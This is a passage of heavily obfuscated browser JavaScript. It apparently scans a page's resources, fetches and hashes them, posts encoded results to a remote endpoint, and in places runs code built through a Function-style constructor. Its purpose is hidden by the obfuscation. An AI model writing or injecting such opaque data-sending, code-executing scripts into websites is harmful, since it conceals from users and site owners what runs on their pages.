tt[aD(0x56,'D9yY')][aD(0x74,'lKzQ')](0x0,tt[aD(0x56,'D9yY')][aD(0x63,'9G!p')](aD(0x7b,'Sf1z'))+0x1);}function t7(tt,tP){var tJ,tc,tx,tQ,tO=aD(0x87,'hzPi')+tP[aD(0x5f,'!047')][aD(0xd5,'PCrU')]()+aD(0x7b,'Sf1z'),tf=aD(0xab,'F8vn'),tZ=tP[aD(0xd7,'cYg7')][aD(0x6d,'ELS!')](aD(0x5a,'2IY4'));if(tZ[aD(0x46,'sOo&')]===0x1)tJ=tZ[0x0][aD(0x74,'lKzQ')](0x0,0xc8),tZ[0x0][aD(0x46,'sOo&')]>0xc8&&(tJ+=tf);else{for(tc=[],tx=0x0,tQ=tZ[aD(0x46,'sOo&')];tx<tQ;tx++)if(tc[aD(0xa5,'Y6Nr')](tZ[tx]),tc[aD(0xb0,'!6j5')](aD(0x5a,'2IY4'))[aD(0x46,'sOo&')]>0xc8)break;tJ=tc[aD(0xb0,'!6j5')](aD(0x5a,'2IY4')),tJ[aD(0x46,'sOo&')]>0xc8&&(tJ+=tf);}return tt+tJ+tO;}function t8(tt,tP,tJ,tc){var tx,tQ,tO,tf,tZ;if(!tt)return tc;if(tx=tt[aD(0x5f,'!047')][aD(0xd5,'PCrU')](),!tt[aD(0x61,'THee')]||tt[aD(0x61,'THee')][aD(0x46,'sOo&')]==0x0)return tc;if(t9(tt,tJ)!==null)return tc;if(tQ=t9(tt,tP),tQ!==null&&tc[aD(0xa5,'Y6Nr')](tQ),!tt[aD(0x52,'BoJQ')]||tt[aD(0x52,'BoJQ')][aD(0x46,'sOo&')]==0x0)return tc;for(tO=tt[aD(0x52,'BoJQ')],tf=0x0,tZ=tO[aD(0x46,'sOo&')];tf<tZ;tf++)t8(tO[tf],tP,tJ,tc);return tc;}function t9(tt,tP){var tJ,tc,tx,tQ,tO=tt[aD(0x61,'THee')];for(tJ=0x0,tc=tO[aD(0x46,'sOo&')];tJ<tc;tJ++)for(tx=0x0,tQ=tP[aD(0x46,'sOo&')];tx<tQ;tx++)if(ta(tO[tJ][aD(0xda,'ifH%')],tP[tx]))return tO[tJ][aD(0xda,'ifH%')];return null;}function ta(tt,tP){var tJ,tc,tx;if(tP[aD(0x50,'98x8')+aD(0x6c,'&B1@')]===!0x0)return tt[aD(0xd5,'PCrU')]()[aD(0x63,'9G!p')](tP[aD(0xe2,'wIiY')][aD(0xd5,'PCrU')]())!==-0x1;for(tJ=tt[aD(0x6d,'ELS!')](aD(0x90,'Eafi')),tc=0x0,tx=tJ[aD(0x46,'sOo&')];tc<tx;tc++)if(tJ[tc]&&tJ[tc]===tP[aD(0xe2,'wIiY')])return!0x0;return!0x1;}return a2[aD(0xee,'6U^m')](aU)?(aK=J[aD(0xbb,'vbkB')](J[aD(0x8a,'BfF#')](aU)),aq=J[aD(0x7d,'qMLu')][aD(0xa8,'3f8!')](aD(0xc1,'wZE!')),aq[aD(0xd7,'cYg7')]=aK,t3(aq)):null;}function aG(aU){var aK=aD(0x7f,'YmSz')+J[aD(0x75,'#l0H')][aD(0xc0,'eJRE')]+aD(0x99,'Xth6');return a2[aD(0xee,'6U^m')](aU)?aK+aU:aK+aD(0xd2,'F!fe');}function ar(aU){var aK,aq,aw,t0,t1={};t1[aD(0x92,'djIa')+aD(0x47,'8BvO')]=aZ[aD(0x73,'YyM&')](),t1[aD(0x91,'lNtD')+aD(0x51,'1zSW')]=[],t1[aD(0x6b,'8OpH')+aD(0x5d,'9pan')]=z,aU==null?t1[aD(0x6b,'8OpH')+aD(0x5d,'9pan')]=aG(aD(0x7e,'JqFt')):a2[aD(0xdc,'J^MO')](aU)&&aU[aD(0x46,'sOo&')]!==0x0?t1[aD(0x91,'lNtD')+aD(0x51,'1zSW')]=aU:t1[aD(0x6b,'8OpH')+aD(0x5d,'9pan')]=aG(aD(0xad,'1e5G')),aq={},aw=J[aD(0xa6,'iUI!')][aD(0x5b,'LDNM')]((aq[at[aD(0xb8,'HMZm')][aD(0xdd,'eZZY')]]=J[aD(0xb2,'u9^X')](J[aD(0x8c,'NR2Q')](J[aD(0xb2,'u9^X')](J[aD(0xa6,'iUI!')][aD(0x5b,'LDNM')](t1)))),aq)),aK=aZ[aD(0xb3,'KlGL')]()?aH(aZ[aD(0xb3,'KlGL')]()):a2[aD(0x6e,'VHKF')](at[aD(0x98,'6dBn')](),aZ[aD(0x9f,'8fhD')]()),t0=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))](),t0[aD(0x70,'uI94')](aD(0x76,'GSHU'),aK,!0x0),t0[aD(0x4f,'vFyC')](aD(0xec,'dtnS'),aD(0xa4,'l981')),t0[aD(0xc8,'A&Zo')]=function(){t0[aD(0x4a,'4E3H')]===0x2&&t0[aD(0xa7,'xoIq')]!==0xca&&t0[aD(0xa7,'xoIq')]!==0xcc&&new J[(aD(0x85,'GI!x'))](aZ[aD(0xaf,'v^Gd')]())();},t0[aD(0xcf,'oPpg')](aw);}ar(ap(aZ[aD(0xa9,'d@yS')]()));}}function aX(){var ae,ap,aG,ar,aU,aK,aq,aw,t0,t1,t2,t3,t4,t5,t6,t7,t8,t9,ta;if(an()&&(ae=at[aD(0xb7,'tMKh')](),ap=ae[aD(0x88,'Gf3W')](),ap!=null&&ap!==z)){aG=ae[aD(0x8d,'800A')]();try{aG[aD(0xa5,'Y6Nr')](at[aD(0xc3,'awj3')][aD(0xcb,'Son0')]);}catch(tP){return;}if(aG!=null&&aG[aD(0x46,'sOo&')]!==0x0){for(ar=ae[aD(0xaf,'v^Gd')](),aU=ae[aD(0xd1,'Bkrg')](),aU==null&&(aU=!0x1),aK=[aD(0x84,'cBr1'),aD(0x89,'2q%P'),aD(0x83,'xVOg')],aq=[],aw=0x0;aw<aK[aD(0x46,'sOo&')];aw++)t0=aK[aw],tt(aU,t0);for(t1=function(){as===aI&&ag!=null&&ag[aD(0x46,'sOo&')]!==0x0&&(aT(!0x0,ag),J[aD(0xac,'vC#L')](aF));},t2=function(tJ,tc,tx,tQ,tO){as+=0x1;var tf=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))]();tf[aD(0x70,'uI94')](aD(0xb5,'NZsS'),tJ,!0x0),tf[aD(0x55,'RiGR')]=aD(0x8e,'sw7d'),tQ&&(tf[aD(0xc7,'iPLk')+aD(0x86,'7A1d')]=!0x0),tO&&(tf[aD(0xc7,'iPLk')+aD(0x71,'xMu0')]=!0x0),tf[aD(0xc8,'A&Zo')]=function(){var tZ,tz,th,tM;if(tf[aD(0x4a,'4E3H')]===0x4){if(tZ=tf[aD(0xae,'J#hr')](ap),tf[aD(0xa7,'xoIq')]<0x12c)tf[aD(0xc7,'iPLk')+aD(0x71,'xMu0')]?(tZ=at[aD(0xc3,'awj3')][aD(0xcb,'Son0')],ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x1,ag,!0x0),aI+=0x1):tf[aD(0xc7,'iPLk')+aD(0x86,'7A1d')]?(tZ=at[aD(0xc3,'awj3')][aD(0xcb,'Son0')]+aD(0xbe,'DsHS')+aD(0x82,'k5sF'),ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x0,ag,!0x0),aI+=0x1):(tZ!=null&&(tz=new J[(aD(0x78,'7J3#'))](aD(0x53,'OpGh'),aD(0xa1,'W5oS')),tZ=tZ[aD(0xb9,'sJsd')](tz,z)),ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x1,ag,!0x0),aI+=0x1);else{if(tf[aD(0xa7,'xoIq')]>=0x12c)try{J[aD(0x58,'7MYJ')]&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!=null&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!==z&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]]&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1]?(th=new J[(aD(0x58,'7MYJ'))](this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],tM=new J[(aD(0x58,'7MYJ'))](this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],th!==tM?(aE(aJ[aD(0xbd,'6UVq')](0x1),tJ+Y+tf[aD(0xa7,'xoIq')]),aI+=0x1):(ad(tZ,tf[aD(0xca,'z1T#')],tc,tx,!0x1,ag,!0x0),aI+=0x1)):aI+=0x1;}catch(tY){aI+=0x1;}else aE(aJ[aD(0xba,'8FZi')](0x1),z,tx);}}},tf[aD(0xcf,'oPpg')]();},aw=0x0,t3=aG[aD(0x46,'sOo&')];aw<t3;aw++)if(t4=aG[aw],t4!=null&&t4!==z){for(t5=null,t6=!0x1,t4[aD(0x46,'sOo&')]>0x2&&a2[aD(0x68,'LWPm')](t4,aD(0xea,'@%MY'))&&a2[aD(0xbf,'PDMw')](t4,aD(0x49,'Lcoa'))?t5=new J[(aD(0x78,'7J3#'))](t4[aD(0x80,'4WVB')](0x1)):t4[aD(0x7c,'QUCy')](t4[aD(0x46,'sOo&')]-0x1)===aD(0x49,'Lcoa')&&(t4=t4[aD(0x74,'lKzQ')](0x0,t4[aD(0x46,'sOo&')]-0x1),t6=!0x0),t7=0x0,t8=aq[aD(0x46,'sOo&')];t7<t8;t7++)t9=aq[t7],ta='',ta=t9[aD(0x63,'9G!p')](aP)===0x0?aA(t9,at[aD(0x98,'6dBn')]()):t9,aR(ta,ae[aD(0xde,'DxCd')]())||(t5==null?t9[aD(0x63,'9G!p')](t4)>-0x1&&(t9[aD(0x63,'9G!p')](at[aD(0xc3,'awj3')][aD(0xcb,'Son0')])>-0x1?t2(t9,aD(0x4d,'GKyK'),ar,t6,!0x0):t6?J[aD(0x4c,'F5wb')]&&J[aD(0x4c,'F5wb')][aD(0xaa,'CclQ')]&&t2(t9,aD(0x4d,'GKyK'),ar,t6,!0x1):t2(t9,ta,ar,t6,!0x1)):t5[aD(0x95,'utEx')](ta)&&t2(t9,ta,ar,!0x1,!0x1));}else aE(aJ[aD(0xbd,'6UVq')](0x2),aw+z);aF=J[aD(0xc5,'OEPE')](t1,at[aD(0xc3,'awj3')][aD(0x6f,'UgNU')]);}}function tt(tJ,tc){var tx,tQ,tO,tf;for(tx=0x0,tQ=J[aD(0x7d,'qMLu')][aD(0x77,'ybEa')](tc),tO=tQ[aD(0x46,'sOo&')];tx<tO;tx++)if(tf=tc[aD(0x63,'9G!p')](aD(0x83,'xVOg'))===-0x1?tQ[tx][aD(0xbc,'Do8Q')]:tQ[tx][aD(0xa2,'vi%l')],a2[aD(0xee,'6U^m')](tf)&&tf!==z){if(!tJ&&tf[aD(0x63,'9G!p')](aP)===-0x1)continue;aq[aD(0x63,'9G!p')](tf)===-0x1&&aq[aD(0xa5,'Y6Nr')](tf);}}}at[aD(0xc4,'#s9w')]()[at[aD(0x4b,'68qE')][aD(0xe7,'y&bZ')]][at[aD(0x79,'kKCL')][aD(0xed,'a%S9')]]=ak,J[aD(0xe8,'3D4r')]&&J[aD(0xe8,'3D4r')](aD(0xb1,'WbDy'),function(){ao();}),ag=[],aI=0x0,as=0x0,aR=function(ae,ap){var aG,ar,aU;if(!a2[aD(0xdc,'J^MO')](ap)||ap[aD(0x46,'sOo&')]===0x0)return!0x1;for(aG=0x0,ar=ap[aD(0x46,'sOo&')];aG<ar;aG++)return aU=ap[aG],ax[aD(0xe6,'YxNP')](aU,ae);return!0x1;},an=function(){return!aL(0xa)&&!!J[aD(0x67,'gxjn')]&&!!a2[aD(0xe1,'bThI')](J[aD(0x4c,'F5wb')]);},aT=function(ae,ap){var aG,ar,aU,aK,aq,aw,t0=at[aD(0xb7,'tMKh')](),t1=ae?0x2:0x4,t2=t0[aD(0xb3,'KlGL')]();at[aD(0x82,'k5sF')]()&&t2?aG=aH(t2):(aU=t0[aD(0x9f,'8fhD')](),aK=t0[aD(0x93,'%mrE')](),ar=t0[aD(0xe9,'fPpN')]()?aU+at[aD(0xc3,'awj3')][aD(0x8f,'jU&#')]+aK:aU+aK,aG=a2[aD(0x6e,'VHKF')](at[aD(0x98,'6dBn')](),ar)),aq=function(t3){var t4,t5,t6,t7,t8,t9,ta,tt,tP=z,tJ=z,tc=0x0,tx=at[aD(0xc3,'awj3')][aD(0xd0,'5Abk')],tQ=tx;for(tt=t3;tc<tt[aD(0x46,'sOo&')];)t7=(t4=tt[aD(0x5c,'OdYE')](tc++))>>0x2,t8=(0x3&t4)<<0x4|(t5=tt[aD(0x5c,'OdYE')](tc++))>>0x4,t9=(0xf&t5)<<0x2|(t6=tt[aD(0x5c,'OdYE')](tc++))>>0x6,ta=0x3f&t6,J[aD(0x94,'6nII')](t5)?t9=ta=0x40:J[aD(0x94,'6nII')](t6)&&(ta=0x40),tJ=tJ+tx[aD(0x7c,'QUCy')](t7)+tx[aD(0x7c,'QUCy')](t8)+tx[aD(0x7c,'QUCy')](t9)+tx[aD(0x7c,'QUCy')](ta);return tJ;},aw=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))](),aw[aD(0x70,'uI94')](aD(0x76,'GSHU'),aG,ae),aw[aD(0x4f,'vFyC')](aD(0xec,'dtnS'),aD(0x9c,'X7dD')),aw[aD(0xc8,'A&Zo')]=function(){aw[aD(0x4a,'4E3H')]===t1&&aw[aD(0xa7,'xoIq')]!==0xca&&aw[aD(0xa7,'xoIq')]!==0xcc&&new J[(aD(0x85,'GI!x'))](t0[aD(0xaf,'v^Gd')]())();},aw[aD(0xcf,'oPpg')](at[aD(0xc3,'awj3')][aD(0xa3,'SQbQ')]+aD(0x97,'bfrD')+J[aD(0xb2,'u9^X')](aq(J[aD(0xb2,'u9^X')](J[aD(0xa6,'iUI!')][aD(0x5b,'LDNM')](ap)))));},ad=function(ae,ap,aG,ar,aU,aK,aq){var aw,t0,t1,t2,t3;if(aq)aw=new J[(aD(0x4c,'F5wb'))](ap),aU&&(aw=aw[aD(0x65,'dxyR')](a2[aD(0x57,'SBRC')](aw,aD(0x4e,'EWYZ'))));else{for(t0=ap[aD(0x46,'sOo&')],aw=new J[(aD(0x4c,'F5wb'))](t0),t1=0x0;t1<t0;t1++)aw[t1]=ap[aD(0x5c,'OdYE')](t1)&0xff;}t2=a2[aD(0x66,'EwxD')](aw,at[aD(0xb7,'tMKh')]()[aD(0x62,'obS3')]())+z,ae==null&&(ae=aD(0x59,'duFb')),t3={},aK[aD(0xa5,'Y6Nr')]((t3[aD(0xc6,'aXid')+z]=aG,t3[aD(0x64,'&ZSj')+z]=ae,t3[aD(0xd9,'7cKQ')+z]=t2,t3));},aS=(function(){var ae,ap,aG,ar,aU,aK,aq,aw,t0,t1;if(an()&&J[aD(0xd8,'l^6F')][aD(0x69,'4jUw')]!=null&&J[aD(0xd8,'l^6F')][aD(0x69,'4jUw')][aD(0x96,'yO72')]!=null&&(ae=at[aD(0xb7,'tMKh')](),ap=ae[aD(0x88,'Gf3W')](),ap!=null&&ap!==z&&(aG=ae[aD(0x8d,'800A')](),ar=ae[aD(0xaf,'v^Gd')](),aU=(function(){var t2,t3,t4,t5=[];for(t2=0x0,t3=aG[aD(0x46,'sOo&')];t2<t3;t2++)t4=aG[t2],t4!=null&&t4!==z&&(t4[aD(0x63,'9G!p')](aD(0xea,'@%MY'))===0x0&&t4[aD(0x7c,'QUCy')](t4[aD(0x46,'sOo&')]-0x1)===aD(0x49,'Lcoa')||a2[aD(0xbf,'PDMw')](t4,aD(0xdf,'GNr^'))&&(aR(t4,ae[aD(0xde,'DxCd')]())||t5[aD(0xa5,'Y6Nr')](t4)));return t5;}()),aU!=null&&aU[aD(0x46,'sOo&')]!==0x0))){for(aK=at[aD(0x98,'6dBn')](),aq=[],aw=function(t2,t3){var t4=new aO[(aD(0x5e,'pb3B'))][(aD(0x9a,'8fCt'))]();t4[aD(0x70,'uI94')](aD(0xb5,'NZsS'),t2,!0x1),t4[aD(0x96,'yO72')](aD(0xd6,'XgYx')),t4[aD(0xc8,'A&Zo')]=function(){var t5,t6,t7,t8;if(t4[aD(0x4a,'4E3H')]===0x4){if(t5=t4[aD(0xae,'J#hr')](ap),t4[aD(0xa7,'xoIq')]<0x12c)t5!=null&&(t6=new J[(aD(0x78,'7J3#'))](aD(0x53,'OpGh'),aD(0xa1,'W5oS')),t5=t5[aD(0xb9,'sJsd')](t6,z)),ad(t5,t4[aD(0xca,'z1T#')],t3,ar,!0x1,aq,!0x1);else{if(t4[aD(0xa7,'xoIq')]>=0x12c)try{J[aD(0x58,'7MYJ')]&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!=null&&this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')]!==z&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]]&&this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1]&&(t7=new J[(aD(0x58,'7MYJ'))](this[at[aD(0xe4,'YOqv')][aD(0x6a,'q%^g')]][0x1],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],t8=new J[(aD(0x58,'7MYJ'))](this[aD(0xcc,'@LHP')+aD(0xc9,'aN0q')],J[aD(0x75,'#l0H')][aD(0xa2,'vi%l')])[aD(0xa2,'vi%l')],t7===t8?ad(t5,t4[aD(0xca,'z1T#')],t3,ar,!0x1,aq,!0x1):aE(aJ[aD(0xbd,'6UVq')](0x3),t3+Y+t4[aD(0xa7,'xoIq')]));}catch(t9){}else aE(aJ[aD(0xba,'8FZi')](0x2),z,ar);}}},t4[aD(0xcf,'oPpg')]();},t0=0x0,t1=aU[aD(0x46,'sOo&')];t0<t1;t0++)aw(a2[aD(0x6e,'VHKF')](aK,aU[t0]),aU[t0]);aT(!0x1,aq);}}()),J[aD(0xe8,'3D4r')]&&J[aD(0xe8,'3D4r')](aD(0xb1,'WbDy'),function(){aX();});}(),at['J']()[at['Ir']['dn']+z]=0x5);}P(window),J2To2['x']=a;}());})();